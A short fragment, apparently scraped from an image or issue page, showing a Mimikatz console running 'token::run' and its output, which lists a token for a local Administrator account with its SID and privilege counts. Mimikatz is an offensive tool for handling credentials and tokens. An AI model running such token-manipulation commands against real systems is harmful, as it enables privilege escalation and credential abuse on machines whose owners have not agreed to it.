 mimikatz # token::run
Token Id  : 0
User name :
SID name  :
4796    {0;000a0e3d} 1 D 672335         DESKTOP-3N366OG\Administrator
        S-1-5-21-1477071988-2845601310-613439116-500    (15g,24p)
Primary
desktop-3n366og\administrator